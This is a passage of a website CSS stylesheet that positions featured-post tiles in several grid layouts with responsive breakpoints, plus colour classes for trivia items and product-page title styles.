    width:100%;
    margin:0 auto;
    padding:0
}
.home .masthead.BigHead{
    height:617px
}
.home .masthead .FGheadCom{
    display:none
}
.home .masthead .wrapper{
    position:relative
}
.home .masthead ul.featured-posts li{
    width:365px;
    height:200px;
    top:0;
    left:0;
    position:absolute;
    background-size:cover;
    background-position:center center
}
.home .masthead ul.featured-posts li.tall{
    height:406px
}
.home .masthead ul.featured-posts li.tall a{
    height:381px
}
.home .masthead ul.featured-posts li.tall a hgroup h2{
    font-size:1.4em
}
@media only screen and (max-width: 960px){
    .home .masthead ul.featured-posts li.tall a hgroup h2{
        font-size:1.2em
    }
}
.home .masthead ul.featured-posts li a{
    position:relative;
    display:block;
    padding:20px;
    color:white;
    height:175px;
    background:linear-gradient(205deg, rgba(21,76,143,0.2) 40%, rgba(30,41,51,0.75) 85%)
}
.home .masthead ul.featured-posts li a:hover{
    background:linear-gradient(205deg, rgba(21,76,143,0.4) 40%, rgba(30,41,51,0.75) 85%)
}
.home .masthead ul.featured-posts li a hgroup{
    width:90%;
    position:absolute;
    bottom:35px;
    display:block
}
.home .masthead ul.featured-posts li a hgroup h3{
    text-transform:uppercase;
    font-size:.60em;
    text-shadow:0px 0px 4px #000;
    color:#FF9B37;
    padding-bottom:5px;
    letter-spacing:.25px
}
.home .masthead ul.featured-posts li a hgroup h2{
    font-size:1.05em;
    font-weight:500;
    text-shadow:1px 1px 3px #444;
    letter-spacing:-.2px;
    line-height:1.5;
    padding-right:10px;
    display:inline;
    padding:4px 4px 7px 0px;
    background:rgba(40,51,60,0.7);
    box-shadow:0.45em 0 0 0 rgba(40,51,60,0.7),-20px 0 0 0 rgba(40,51,60,0.7)
}
@media only screen and (max-width: 1108px){
    .home .masthead ul.featured-posts li a hgroup h2{
        font-size:0.95em;
        box-shadow:0.45em 0 0 0 rgba(40,51,60,0.8),-15px 0 0 0 rgba(40,51,60,0.8)
    }
}
@media only screen and (max-width: 760px){
    .home .masthead ul.featured-posts li a hgroup h2{
        font-size:1.2em;
        background:rgba(40,51,60,0.8)
    }
}
.home .masthead ul.variation-5 li.tall{
    height:200px
}
.home .masthead ul.variation-5 li.tall a{
    height:175px
}
.home .masthead ul.variation-5 li.tall a hgroup h2{
    font-size:1em
}
.home .masthead ul.variation-5 li:nth-child(1){
    top:0;
    left:0;
    height:406px;
    width:736px
}
.home .masthead ul.variation-5 li:nth-child(1) a{
    height:381px
}
.home .masthead ul.variation-5 li:nth-child(1) a hgroup h2{
    font-size:1.4em
}
.home .masthead ul.variation-5 li:nth-child(2){
    top:412px;
    left:0
}
.home .masthead ul.variation-5 li:nth-child(3){
    top:412px;
    left:371px
}
.home .masthead ul.variation-5 li:nth-child(4){
    top:0;
    left:742px
}
.home .masthead ul.variation-5 li:nth-child(5){
    left:742px;
    top:206px;
    height:406px
}
.home .masthead ul.variation-5 li:nth-child(5) a{
    height:381px
}
.home .masthead ul.variation-5 li:nth-child(5) a hgroup h2{
    font-size:1.4em
}
.home .masthead ul.variation-5 li:nth-child(6){
    display:none
}
.home .masthead ul.variation-5 li:nth-child(7){
    display:none
}
.home .masthead ul.variation-5 li:nth-child(8){
    display:none
}
.home .masthead ul.variation-5a li.tall{
    height:200px
}
.home .masthead ul.variation-5a li.tall a{
    height:175px
}
.home .masthead ul.variation-5a li.tall a hgroup h2{
    font-size:1em
}
.home .masthead ul.variation-5a li:nth-child(1){
    top:0;
    left:0;
    height:406px
}
.home .masthead ul.variation-5a li:nth-child(1) a{
    height:381px
}
.home .masthead ul.variation-5a li:nth-child(1) a hgroup h2{
    font-size:1.4em
}
.home .masthead ul.variation-5a li:nth-child(2){
    top:0;
    left:371px
}
.home .masthead ul.variation-5a li:nth-child(3){
    top:206px;
    left:371px
}
.home .masthead ul.variation-5a li:nth-child(4){
    top:0;
    left:742px
}
.home .masthead ul.variation-5a li:nth-child(5){
    left:742px;
    top:206px
}
.home .masthead ul.variation-5a li:nth-child(6){
    display:none
}
.home .masthead ul.variation-5a li:nth-child(7){
    display:none
}
.home .masthead ul.variation-5a li:nth-child(8){
    display:none
}
.home .masthead ul.variation-6 li.tall{
    height:200px
}
.home .masthead ul.variation-6 li.tall a{
    height:175px
}
.home .masthead ul.variation-6 li.tall a hgroup h2{
    font-size:1em
}
.home .masthead ul.variation-6 li:nth-child(1){
    top:0;
    left:0;
    height:406px
}
.home .masthead ul.variation-6 li:nth-child(1) a{
    height:381px
}
.home .masthead ul.variation-6 li:nth-child(1) a hgroup h2{
    font-size:1.4em
}
.home .masthead ul.variation-6 li:nth-child(2){
    top:412px;
    left:0
}
.home .masthead ul.variation-6 li:nth-child(3){
    top:0;
    left:371px
}
.home .masthead ul.variation-6 li:nth-child(4){
    top:206px;
    left:371px;
    height:406px
}
.home .masthead ul.variation-6 li:nth-child(4) a{
    height:381px
}
.home .masthead ul.variation-6 li:nth-child(4) a hgroup h2{
    font-size:1.4em
}
.home .masthead ul.variation-6 li:nth-child(5){
    left:742px;
    top:0;
    height:406px
}
.home .masthead ul.variation-6 li:nth-child(5) a{
    height:381px
}
.home .masthead ul.variation-6 li:nth-child(5) a hgroup h2{
    font-size:1.4em
}
.home .masthead ul.variation-6 li:nth-child(6){
    left:742px;
    top:412px
}
.home .masthead ul.variation-6 li:nth-child(7){
    display:none
}
.home .masthead ul.variation-6 li:nth-child(8){
    display:none
}
.home .masthead ul.variation-6a li.tall{
    height:200px
}
.home .masthead ul.variation-6a li.tall a{
    height:175px
}
.home .masthead ul.variation-6a li.tall a hgroup h2{
    font-size:1em
}
.home .masthead ul.variation-6a li:nth-child(1){
    top:0;
    left:0;
    height:406px
}
.home .masthead ul.variation-6a li:nth-child(1) a{
    height:381px
}
.home .masthead ul.variation-6a li:nth-child(1) a hgroup h2{
    font-size:1.4em
}
.home .masthead ul.variation-6a li:nth-child(2){
    top:412px;
    left:0
}
.home .masthead ul.variation-6a li:nth-child(3){
    top:0;
    left:371px;
    height:406px
}
.home .masthead ul.variation-6a li:nth-child(3) a{
    height:381px
}
.home .masthead ul.variation-6a li:nth-child(3) a hgroup h2{
    font-size:1.4em
}
.home .masthead ul.variation-6a li:nth-child(4){
    top:412px;
    left:371px;
    height:200px
}
.home .masthead ul.variation-6a li:nth-child(5){
    left:742px;
    top:0;
    height:406px
}
.home .masthead ul.variation-6a li:nth-child(5) a{
    height:381px
}
.home .masthead ul.variation-6a li:nth-child(5) a hgroup h2{
    font-size:1.4em
}
.home .masthead ul.variation-6a li:nth-child(6){
    left:742px;
    top:412px
}
.home .masthead ul.variation-6a li:nth-child(7){
    display:none
}
.home .masthead ul.variation-6a li:nth-child(8){
    display:none
}
.home .masthead ul.variation-6b li.tall{
    height:200px
}
.home .masthead ul.variation-6b li.tall a{
    height:175px
}
.home .masthead ul.variation-6b li.tall a hgroup h2{
    font-size:1em
}
.home .masthead ul.variation-6b li:nth-child(1){
    top:0;
    left:0;
    height:406px;
    width:736px
}
.home .masthead ul.variation-6b li:nth-child(1) a{
    height:381px
}
.home .masthead ul.variation-6b li:nth-child(1) a hgroup h2{
    font-size:1.4em
}
.home .masthead ul.variation-6b li:nth-child(2){
    top:412px;
    left:0
}
.home .masthead ul.variation-6b li:nth-child(3){
    top:412px;
    left:371px
}
.home .masthead ul.variation-6b li:nth-child(4){
    left:742px;
    top:0
}
.home .masthead ul.variation-6b li:nth-child(5){
    left:742px;
    top:206px
}
.home .masthead ul.variation-6b li:nth-child(6){
    left:742px;
    top:412px
}
.home .masthead ul.variation-6b li:nth-child(7){
    display:none
}
.home .masthead ul.variation-6b li:nth-child(8){
    display:none
}
.home .masthead ul.variation-7 li.tall{
    height:200px
}
.home .masthead ul.variation-7 li.tall a{
    height:175px
}
.home .masthead ul.variation-7 li.tall a hgroup h2{
    font-size:1em
}
.home .masthead ul.variation-7 li:nth-child(1){
    top:0;
    left:0;
    height:406px
}
.home .masthead ul.variation-7 li:nth-child(1) a{
    height:381px
}
.home .masthead ul.variation-7 li:nth-child(1) a hgroup h2{
    font-size:1.4em
}
.home .masthead ul.variation-7 li:nth-child(2){
    top:412px;
    left:0
}
.home .masthead ul.variation-7 li:nth-child(3){
    top:0;
    left:371px
}
.home .masthead ul.variation-7 li:nth-child(4){
    top:206px;
    left:371px
}
.home .masthead ul.variation-7 li:nth-child(5){
    left:371px;
    top:412px
}
.home .masthead ul.variation-7 li:nth-child(6){
    left:742px;
    top:0
}
.home .masthead ul.variation-7 li:nth-child(7){
    left:742px;
    top:206px;
    height:406px
}
.home .masthead ul.variation-7 li:nth-child(7) a{
    height:381px
}
.home .masthead ul.variation-7 li:nth-child(7) a hgroup h2{
    font-size:1.4em
}
.home .masthead ul.variation-7 li:nth-child(8){
    display:none
}
.home .masthead ul.variation-7a li.tall{
    height:200px
}
.home .masthead ul.variation-7a li.tall a{
    height:175px
}
.home .masthead ul.variation-7a li.tall a hgroup h2{
    font-size:1em
}
.home .masthead ul.variation-7a li:nth-child(1){
    top:0;
    left:0;
    height:406px
}
.home .masthead ul.variation-7a li:nth-child(1) a{
    height:381px
}
.home .masthead ul.variation-7a li:nth-child(1) a hgroup h2{
    font-size:1.4em
}
.home .masthead ul.variation-7a li:nth-child(2){
    top:412px;
    left:0
}
.home .masthead ul.variation-7a li:nth-child(3){
    top:0;
    left:371px
}
.home .masthead ul.variation-7a li:nth-child(4){
    top:206px;
    left:371px;
    height:406px
}
.home .masthead ul.variation-7a li:nth-child(4) a{
    height:381px
}
.home .masthead ul.variation-7a li:nth-child(4) a hgroup h2{
    font-size:1.4em
}
.home .masthead ul.variation-7a li:nth-child(5){
    left:742px;
    top:0
}
.home .masthead ul.variation-7a li:nth-child(6){
    left:742px;
    top:206px
}
.home .masthead ul.variation-7a li:nth-child(7){
    left:742px;
    top:412px
}
.home .masthead ul.variation-7a li:nth-child(8){
    display:none
}
.home .masthead ul.variation-8 li.tall{
    height:200px
}
.home .masthead ul.variation-8 li.tall a{
    height:175px
}
.home .masthead ul.variation-8 li.tall a hgroup h2{
    font-size:1em
}
.home .masthead ul.variation-8 li:nth-child(1){
    top:0;
    left:0;
    height:406px
}
.home .masthead ul.variation-8 li:nth-child(1) a{
    height:381px
}
.home .masthead ul.variation-8 li:nth-child(1) a hgroup h2{
    font-size:1.4em
}
.home .masthead ul.variation-8 li:nth-child(2){
    top:412px;
    left:0
}
.home .masthead ul.variation-8 li:nth-child(3){
    top:0;
    left:371px
}
.home .masthead ul.variation-8 li:nth-child(4){
    top:206px;
    left:371px
}
.home .masthead ul.variation-8 li:nth-child(5){
    left:371px;
    top:412px
}
.home .masthead ul.variation-8 li:nth-child(6){
    left:742px;
    top:0
}
.home .masthead ul.variation-8 li:nth-child(7){
    left:742px;
    top:206px
}
.home .masthead ul.variation-8 li:nth-child(8){
    left:742px;
    top:412px
}
.home .masthead ul.variation-8a li.tall{
    height:200px
}
.home .masthead ul.variation-8a li.tall a{
    height:175px
}
.home .masthead ul.variation-8a li.tall a hgroup h2{
    font-size:1em
}
.home .masthead ul.variation-8a li:nth-child(1){
    top:0;
    left:0
}
.home .masthead ul.variation-8a li:nth-child(2){
    top:206px;
    left:0
}
.home .masthead ul.variation-8a li:nth-child(3){
    top:412px;
    left:0
}
.home .masthead ul.variation-8a li:nth-child(4){
    top:0;
    left:371px;
    height:406px
}
.home .masthead ul.variation-8a li:nth-child(4) a{
    height:381px
}
.home .masthead ul.variation-8a li:nth-child(4) a hgroup h2{
    font-size:1.4em
}
.home .masthead ul.variation-8a li:nth-child(5){
    left:371px;
    top:412px
}
.home .masthead ul.variation-8a li:nth-child(6){
    left:742px;
    top:0
}
.home .masthead ul.variation-8a li:nth-child(7){
    left:742px;
    top:206px
}
.home .masthead ul.variation-8a li:nth-child(8){
    left:742px;
    top:412px
}
@media only screen and (max-width: 1108px){
    .home .masthead .wrapper{
        position:relative;
        width:100%
    }
    .home .masthead ul.featured-posts{
        width:inherit
    }
    .home .masthead ul.featured-posts li{
        width:33.3333333333%;
        top:0;
        left:0;
        position:absolute;
        background-size:cover !important;
        background-position:center center;
        background:white
    }
    .home .masthead ul.featured-posts li.tall a hgroup h2{
        font-size:1.4em
    }
    .home .masthead ul.featured-posts li a{
        position:relative;
        display:block;
        padding:15px;
        color:white
    }
    .home .masthead ul.featured-posts li a hgroup{
        width:90%;
        position:absolute;
        bottom:15px;
        display:block
    }
    .home .masthead ul.variation-5 li.tall a hgroup h2{
        font-size:1em
    }
    .home .masthead ul.variation-5 li:nth-child(1){
        top:0;
        left:0;
        width:66.6666666667%
    }
    .home .masthead ul.variation-5 li:nth-child(1) a hgroup h2{
        font-size:1.4em
    }
    .home .masthead ul.variation-5 li:nth-child(2){
        top:412px;
        left:0
    }
    .home .masthead ul.variation-5 li:nth-child(3){
        top:412px;
        margin-left:2px;
        left:33.3333333333%
    }
    .home .masthead ul.variation-5 li:nth-child(4){
        top:0;
        left:66.6666666667%
    }
    .home .masthead ul.variation-5 li:nth-child(5){
        left:66.6666666667%;
        top:206px
    }
    .home .masthead ul.variation-5 li:nth-child(5) a hgroup h2{
        font-size:1.4em
    }
    .home .masthead ul.variation-5 li:nth-child(6){
        display:none
    }
    .home .masthead ul.variation-5 li:nth-child(7){
        display:none
    }
    .home .masthead ul.variation-5 li:nth-child(8){
        display:none
    }
    .home .masthead ul.variation-5a li.tall a hgroup h2{
        font-size:1em
    }
    .home .masthead ul.variation-5a li:nth-child(1){
        top:0;
        left:0
    }
    .home .masthead ul.variation-5a li:nth-child(1) a hgroup h2{
        font-size:1.4em
    }
    .home .masthead ul.variation-5a li:nth-child(2){
        top:0;
        left:33.3333333333%
    }
    .home .masthead ul.variation-5a li:nth-child(3){
        top:206px;
        left:33.3333333333%
    }
    .home .masthead ul.variation-5a li:nth-child(4){
        top:0;
        left:66.6666666667%
    }
    .home .masthead ul.variation-5a li:nth-child(5){
        left:66.6666666667%;
        top:206px
    }
    .home .masthead ul.variation-5a li:nth-child(6){
        display:none
    }
    .home .masthead ul.variation-5a li:nth-child(7){
        display:none
    }
    .home .masthead ul.variation-5a li:nth-child(8){
        display:none
    }
    .home .masthead ul.variation-6 li.tall a hgroup h2{
        font-size:1em
    }
    .home .masthead ul.variation-6 li:nth-child(1){
        top:0;
        left:0
    }
    .home .masthead ul.variation-6 li:nth-child(1) a hgroup h2{
        font-size:1.4em
    }
    .home .masthead ul.variation-6 li:nth-child(2){
        top:412px;
        left:0
    }
    .home .masthead ul.variation-6 li:nth-child(3){
        top:0;
        left:33.3333333333%
    }
    .home .masthead ul.variation-6 li:nth-child(4){
        top:206px;
        left:33.3333333333%
    }
    .home .masthead ul.variation-6 li:nth-child(4) a hgroup h2{
        font-size:1.4em
    }
    .home .masthead ul.variation-6 li:nth-child(5){
        left:66.6666666667%;
        top:0
    }
    .home .masthead ul.variation-6 li:nth-child(5) a hgroup h2{
        font-size:1.4em
    }
    .home .masthead ul.variation-6 li:nth-child(6){
        left:66.6666666667%;
        top:412px
    }
    .home .masthead ul.variation-6 li:nth-child(7){
        display:none
    }
    .home .masthead ul.variation-6 li:nth-child(8){
        display:none
    }
    .home .masthead ul.variation-6a li.tall a hgroup h2{
        font-size:1em
    }
    .home .masthead ul.variation-6a li:nth-child(1){
        top:0;
        left:0
    }
    .home .masthead ul.variation-6a li:nth-child(1) a hgroup h2{
        font-size:1.4em
    }
    .home .masthead ul.variation-6a li:nth-child(2){
        top:412px;
        left:0
    }
    .home .masthead ul.variation-6a li:nth-child(3){
        top:0;
        left:33.3333333333%
    }
    .home .masthead ul.variation-6a li:nth-child(3) a hgroup h2{
        font-size:1.4em
    }
    .home .masthead ul.variation-6a li:nth-child(4){
        top:412px;
        left:33.3333333333%
    }
    .home .masthead ul.variation-6a li:nth-child(5){
        left:66.6666666667%;
        top:0
    }
    .home .masthead ul.variation-6a li:nth-child(5) a hgroup h2{
        font-size:1.4em
    }
    .home .masthead ul.variation-6a li:nth-child(6){
        left:66.6666666667%;
        top:412px
    }
    .home .masthead ul.variation-6a li:nth-child(7){
        display:none
    }
    .home .masthead ul.variation-6a li:nth-child(8){
        display:none
    }
    .home .masthead ul.variation-6b li.tall a hgroup h2{
        font-size:1em
    }
    .home .masthead ul.variation-6b li:nth-child(1){
        top:0;
        left:0;
        width:66.6666666667%
    }
    .home .masthead ul.variation-6b li:nth-child(1) a hgroup h2{
        font-size:1.4em
    }
    .home .masthead ul.variation-6b li:nth-child(2){
        top:412px;
        left:0
    }
    .home .masthead ul.variation-6b li:nth-child(3){
        top:412px;
        margin-left:2px;
        left:33.3333333333%
    }
    .home .masthead ul.variation-6b li:nth-child(4){
        left:66.6666666667%;
        top:0
    }
    .home .masthead ul.variation-6b li:nth-child(5){
        left:66.6666666667%;
        top:206px
    }
    .home .masthead ul.variation-6b li:nth-child(6){
        left:66.6666666667%;
        top:412px
    }
    .home .masthead ul.variation-6b li:nth-child(7){
        display:none
    }
    .home .masthead ul.variation-6b li:nth-child(8){
        display:none
    }
    .home .masthead ul.variation-7 li.tall a hgroup h2{
        font-size:1em
    }
    .home .masthead ul.variation-7 li:nth-child(1){
        top:0;
        left:0
    }
    .home .masthead ul.variation-7 li:nth-child(1) a hgroup h2{
        font-size:1.4em
    }
    .home .masthead ul.variation-7 li:nth-child(2){
        top:412px;
        left:0
    }
    .home .masthead ul.variation-7 li:nth-child(3){
        top:0;
        left:33.3333333333%
    }
    .home .masthead ul.variation-7 li:nth-child(4){
        top:206px;
        left:33.3333333333%
    }
    .home .masthead ul.variation-7 li:nth-child(5){
        left:33.3333333333%;
        top:412px
    }
    .home .masthead ul.variation-7 li:nth-child(6){
        left:66.6666666667%;
        top:0
    }
    .home .masthead ul.variation-7 li:nth-child(7){
        left:66.6666666667%;
        top:206px
    }
    .home .masthead ul.variation-7 li:nth-child(7) a hgroup h2{
        font-size:1.4em
    }
    .home .masthead ul.variation-7 li:nth-child(8){
        display:none
    }
    .home .masthead ul.variation-7a li.tall a hgroup h2{
        font-size:1em
    }
    .home .masthead ul.variation-7a li:nth-child(1){
        top:0;
        left:0
    }
    .home .masthead ul.variation-7a li:nth-child(1) a hgroup h2{
        font-size:1.4em
    }
    .home .masthead ul.variation-7a li:nth-child(2){
        top:412px;
        left:0
    }
    .home .masthead ul.variation-7a li:nth-child(3){
        top:0;
        left:33.3333333333%
    }
    .home .masthead ul.variation-7a li:nth-child(4){
        top:206px;
        left:33.3333333333%
    }
    .home .masthead ul.variation-7a li:nth-child(4) a hgroup h2{
        font-size:1.4em
    }
    .home .masthead ul.variation-7a li:nth-child(5){
        left:66.6666666667%;
        top:0
    }
    .home .masthead ul.variation-7a li:nth-child(6){
        left:66.6666666667%;
        top:206px
    }
    .home .masthead ul.variation-7a li:nth-child(7){
        left:66.6666666667%;
        top:412px
    }
    .home .masthead ul.variation-7a li:nth-child(8){
        display:none
    }
    .home .masthead ul.variation-8 li.tall a hgroup h2{
        font-size:1em
    }
    .home .masthead ul.variation-8 li:nth-child(1){
        top:0;
        left:0
    }
    .home .masthead ul.variation-8 li:nth-child(1) a hgroup h2{
        font-size:1.4em
    }
    .home .masthead ul.variation-8 li:nth-child(2){
        top:412px;
        left:0
    }
    .home .masthead ul.variation-8 li:nth-child(3){
        top:0;
        left:33.3333333333%
    }
    .home .masthead ul.variation-8 li:nth-child(4){
        top:206px;
        left:33.3333333333%
    }
    .home .masthead ul.variation-8 li:nth-child(5){
        left:33.3333333333%;
        top:412px
    }
    .home .masthead ul.variation-8 li:nth-child(6){
        left:66.6666666667%;
        top:0
    }
    .home .masthead ul.variation-8 li:nth-child(7){
        left:66.6666666667%;
        top:206px
    }
    .home .masthead ul.variation-8 li:nth-child(8){
        left:66.6666666667%;
        top:412px
    }
    .home .masthead ul.variation-8a li.tall a hgroup h2{
        font-size:1em
    }
    .home .masthead ul.variation-8a li:nth-child(1){
        top:0;
        left:0
    }
    .home .masthead ul.variation-8a li:nth-child(2){
        top:206px;
        left:0
    }
    .home .masthead ul.variation-8a li:nth-child(3){
        top:412px;
        left:0
    }
    .home .masthead ul.variation-8a li:nth-child(4){
        top:0;
        left:33.3333333333%
    }
    .home .masthead ul.variation-8a li:nth-child(4) a hgroup h2{
        font-size:1.4em
    }
    .home .masthead ul.variation-8a li:nth-child(5){
        left:33.3333333333%;
        top:412px
    }
    .home .masthead ul.variation-8a li:nth-child(6){
        left:66.6666666667%;
        top:0
    }
    .home .masthead ul.variation-8a li:nth-child(7){
        left:66.6666666667%;
        top:206px
    }
    .home .masthead ul.variation-8a li:nth-child(8){
        left:66.6666666667%;
        top:412px
    }
}
@media only screen and (max-width: 760px){
    .home .masthead{
        height:300px !important
    }
    .home .masthead .wrapper{
        position:relative;
        width:100%;
        height:300px;
        overflow:scroll;
        -webkit-overflow-scrolling:touch;
        overflow-y:hidden
    }
    .home .masthead ul.featured-posts li{
        width:80%;
        height:300px;
        top:0;
        left:0;
        position:absolute;
        background-size:cover !important;
        background-position:center center
    }
    .home .masthead ul.featured-posts li.tall{
        height:300px
    }
    .home .masthead ul.featured-posts li.tall a{
        height:270px
    }
    .home .masthead ul.featured-posts li.tall a hgroup h2{
        font-size:1.2em
    }
    .home .masthead ul.featured-posts li a{
        position:relative;
        display:block;
        padding:15px;
        color:white;
        height:270px
    }
    .home .masthead ul.featured-posts li a hgroup{
        width:90%;
        position:absolute;
        display:block
    }
    .home .masthead ul.featured-posts li:nth-child(1){
        top:0;
        left:0;
        width:80% !important;
        display:block;
        height:300px
    }
    .home .masthead ul.featured-posts li:nth-child(1) a{
        height:270px
    }
    .home .masthead ul.featured-posts li:nth-child(1) a hgroup h2{
        font-size:1.2em
    }
    .home .masthead ul.featured-posts li:nth-child(2){
        top:0;
        left:80%;
        display:block;
        height:300px
    }
    .home .masthead ul.featured-posts li:nth-child(2) a{
        height:270px
    }
    .home .masthead ul.featured-posts li:nth-child(2) a hgroup h2{
        font-size:1.2em
    }
    .home .masthead ul.featured-posts li:nth-child(3){
        top:0;
        left:160%;
        display:block;
        height:300px
    }
    .home .masthead ul.featured-posts li:nth-child(3) a{
        height:270px
    }
    .home .masthead ul.featured-posts li:nth-child(3) a hgroup h2{
        font-size:1.2em
    }
    .home .masthead ul.featured-posts li:nth-child(4){
        left:240%;
        top:0;
        display:block;
        height:300px
    }
    .home .masthead ul.featured-posts li:nth-child(4) a{
        height:270px
    }
    .home .masthead ul.featured-posts li:nth-child(4) a hgroup h2{
        font-size:1.2em
    }
    .home .masthead ul.featured-posts li:nth-child(5){
        left:320%;
        top:0;
        display:block;
        height:300px
    }
    .home .masthead ul.featured-posts li:nth-child(5) a{
        height:270px
    }
    .home .masthead ul.featured-posts li:nth-child(5) a hgroup h2{
        font-size:1.2em
    }
    .home .masthead ul.featured-posts li:nth-child(6){
        left:400%;
        top:0;
        margin:0;
        display:block;
        height:300px
    }
    .home .masthead ul.featured-posts li:nth-child(6) a{
        height:270px
    }
    .home .masthead ul.featured-posts li:nth-child(6) a hgroup h2{
        font-size:1.2em
    }
    .home .masthead ul.featured-posts li:nth-child(7){
        left:480%;
        top:0;
        display:block;
        height:300px
    }
    .home .masthead ul.featured-posts li:nth-child(7) a{
        height:270px
    }
    .home .masthead ul.featured-posts li:nth-child(7) a hgroup h2{
        font-size:1.2em
    }
    .home .masthead ul.featured-posts li:nth-child(8){
        left:560%;
        top:0;
        display:block;
        height:300px
    }
    .home .masthead ul.featured-posts li:nth-child(8) a{
        height:270px
    }
    .home .masthead ul.featured-posts li:nth-child(8) a hgroup h2{
        font-size:1.2em
    }
}
.reviews.big-grid .grid-posts .masthead,.features.big-grid .grid-posts .masthead{
    min-height:475px
}
@media only screen and (max-width: 760px){
    .reviews.big-grid .grid-posts .masthead,.features.big-grid .grid-posts .masthead{
        min-height:270px
    }
}
.features .featured-posts-title,.reviews .featured-posts-title,.trivias .featured-posts-title,.slide-article .featured-posts-title{
    width:1108px;
    margin:0 auto
}
@media only screen and (max-width: 1108px){
    .features .featured-posts-title,.reviews .featured-posts-title,.trivias .featured-posts-title,.slide-article .featured-posts-title{
        width:94%;
        padding:0px 3%
    }
}
@media only screen and (max-width: 760px){
    .features .featured-posts-title,.reviews .featured-posts-title,.trivias .featured-posts-title,.slide-article .featured-posts-title{
        margin-top:25px
    }
}
.features .featured-posts-title h1,.reviews .featured-posts-title h1,.trivias .featured-posts-title h1,.slide-article .featured-posts-title h1{
    font-size:1.4em;
    font-weight:500;
    color:white;
    line-height:80px
}
@media only screen and (max-width: 760px){
    .features .featured-posts-title h1,.reviews .featured-posts-title h1,.trivias .featured-posts-title h1,.slide-article .featured-posts-title h1{
        font-size:1.1em;
        line-height:60px;
        width:320px;
        white-space:nowrap;
        overflow:hidden;
        text-overflow:ellipsis
    }
}
.features .featured-posts-title h4,.reviews .featured-posts-title h4,.trivias .featured-posts-title h4,.slide-article .featured-posts-title h4{
    font-weight:400;
    color:#eee;
    font-size:0.75em;
    line-height:1.5;
    letter-spacing:-.333px;
    margin:-15px 0 15px 0
}
@media only screen and (max-width: 760px){
    .features .featured-posts-title h4,.reviews .featured-posts-title h4,.trivias .featured-posts-title h4,.slide-article .featured-posts-title h4{
        line-height:1.3;
        margin:-5px 0 16px 0
    }
}
.reviews-cat .grid-posts.catDef .masthead,.features-cat .grid-posts.catDef .masthead{
    min-height:365px
}
@media only screen and (max-width: 1108px){
    .reviews-cat .grid-posts.catDef .masthead .wrapper,.features-cat .grid-posts.catDef .masthead .wrapper{
        position:relative;
        width:100%;
        height:0
    }
}
@media only screen and (max-width: 760px){
    .reviews-cat .grid-posts.catDef .masthead,.features-cat .grid-posts.catDef .masthead{
        min-height:270px
    }
    .reviews-cat .grid-posts.catDef .masthead .wrapper,.features-cat .grid-posts.catDef .masthead .wrapper{
        position:relative;
        width:100%;
        height:270px
    }
}
.reviews-cat .grid-posts.catDef .masthead li,.features-cat .grid-posts.catDef .masthead li{
    height:266px !important
}
@media only screen and (max-width: 760px){
    .reviews-cat .grid-posts.catDef .masthead li,.features-cat .grid-posts.catDef .masthead li{
        height:270px !important
    }
}
.reviews-cat .grid-posts.catDef .masthead li a,.features-cat .grid-posts.catDef .masthead li a{
    height:226px !important
}
@media only screen and (max-width: 760px){
    .reviews-cat .grid-posts.catDef .masthead li a,.features-cat .grid-posts.catDef .masthead li a{
        height:240px !important
    }
}
.reviews-cat .grid-posts.catDef .masthead li:nth-child(3),.features-cat .grid-posts.catDef .masthead li:nth-child(3){
    left:742px !important;
    top:0 !important
}
.reviews-cat .grid-posts.catDef .masthead li:nth-child(4),.features-cat .grid-posts.catDef .masthead li:nth-child(4){
    display:none
}
.reviews-cat .grid-posts.catDef .masthead li:nth-child(5),.features-cat .grid-posts.catDef .masthead li:nth-child(5){
    display:none
}
.reviews-cat .grid-posts.catDef .masthead li:nth-child(6),.features-cat .grid-posts.catDef .masthead li:nth-child(6){
    display:none
}
@media only screen and (max-width: 1108px){
    .reviews-cat .grid-posts.catDef .masthead li:nth-child(3),.features-cat .grid-posts.catDef .masthead li:nth-child(3){
        left:66.6666666667% !important;
        top:0 !important
    }
}
@media only screen and (max-width: 760px){
    .reviews-cat .grid-posts.catDef .masthead li:nth-child(3),.features-cat .grid-posts.catDef .masthead li:nth-child(3){
        left:160% !important;
        top:0 !important
    }
}
.trivias .masthead{
    min-height:465px
}
@media only screen and (max-width: 760px){
    .trivias .masthead{
        height:350px;
        min-height:350px;
        overflow-y:scroll
    }
}
ul.featured-trivias li{
    margin:0px 0px 10px 0
}
ul.featured-trivias li a{
    color:white;
    padding:10px 17px;
    line-height:50px;
    border-radius:4px
}
@media only screen and (max-width: 760px){
    ul.featured-trivias{
        margin-top:-10px
    }
    ul.featured-trivias li{
        margin:15px 10px 0 5px;
        font-size:0.85em;
        line-height:1.5em
    }
    ul.featured-trivias li a{
        padding:15px 15px 20px;
        margin-bottom:-25px;
        display:block;
        line-height:1.4;
        border-radius:0
    }
}
.trivias .blue,.trivia .blue{
    background-color:rgba(16,90,178,0.45);
    border-bottom:4px solid #175294
}
.trivias .blue:hover,.trivia .blue:hover{
    background-color:rgba(16,90,178,0.78)
}
.trivias .red,.trivia .red{
    background-color:rgba(204,0,0,0.45);
    border-bottom:4px solid #861d23
}
.trivias .red:hover,.trivia .red:hover{
    background-color:rgba(204,0,0,0.78)
}
.trivias .yellow,.trivia .yellow{
    background-color:rgba(255,193,7,0.45);
    border-bottom:4px solid #ab902e
}
.trivias .yellow:hover,.trivia .yellow:hover{
    background-color:rgba(255,193,7,0.78)
}
.trivias .purple,.trivia .purple{
    background-color:rgba(103,58,183,0.45);
    border-bottom:4px solid #543e9e
}
.trivias .purple:hover,.trivia .purple:hover{
    background-color:rgba(103,58,183,0.78)
}
.trivias .green,.trivia .green{
    background-color:rgba(76,175,80,0.45);
    border-bottom:4px solid #3d804e
}
.trivias .green:hover,.trivia .green:hover{
    background-color:rgba(76,175,80,0.78)
}
.trivias .orange,.trivia .orange{
    background-color:rgba(255,127,0,0.45);
    border-bottom:4px solid #a76421
}
.trivias .orange:hover,.trivia .orange:hover{
    background-color:rgba(255,127,0,0.78)
}
.products .featured-posts-title{
    margin:0 auto;
    width:1108px
}
@media only screen and (max-width: 1108px){
    .products .featured-posts-title{
        width:94%;
        padding:0px 3%
    }
}
@media only screen and (max-width: 760px){
    .products .featured-posts-title{
        margin-top:25px
    }
}
.products .featured-posts-title h1{
    font-weight:500;
    color:white;
    font-size:1.4em;
    line-height:80px
}
@media only screen and (max-width: 760px){
    .products .featured-posts-title h1{
        font-size:1.1em;
        line-height:60px;
        width:320px;
        white-space:nowrap;
        overflow:hidden;
        text-overflow:ellipsis
    }
}
.products .featured-posts-title h4{
    font-weight:400;
    color:#eee;
    font-size:0.75em;
    line-height:1.5;
    letter-spacing:-.333px;
    margin:-15px 0 15px 0
}
